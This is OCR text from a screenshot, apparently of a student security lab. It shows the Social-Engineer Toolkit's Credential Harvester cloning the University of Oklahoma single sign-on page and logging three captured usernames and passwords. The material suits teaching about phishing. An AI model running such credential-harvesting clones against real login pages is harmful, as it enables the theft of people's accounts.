 1 2 3 4 2 20:58
Pf OU Sign In
https://sso.ou.edu/idp/startSSO.ping?PartnerSpId=aws-prod-one
student@CRC126: ~
File Actions Edit View Help
[*] Cloning the website: https://sso.ou.edu/idp/startSSO.ping?PartnerSpId=aws-prod-one
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this cap
tures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.13.126 - - [24/Mar/2024 20:48:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: pf.username=sinh8904
POSSIBLE PASSWORD FIELD FOUND: pf.pass=hello@project
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.13.126 - - [24/Mar/2024 20:51:03] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: pf.username=john9876
POSSIBLE PASSWORD FIELD FOUND: pf.pass=hellojohn
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.13.126 - - [24/Mar/2024 20:57:56] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: pf.username=john9876
POSSIBLE PASSWORD FIELD FOUND: pf.pass=hello#erd45
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
New to OU? Setup your OU account.
Having trouble signing in? Let us help!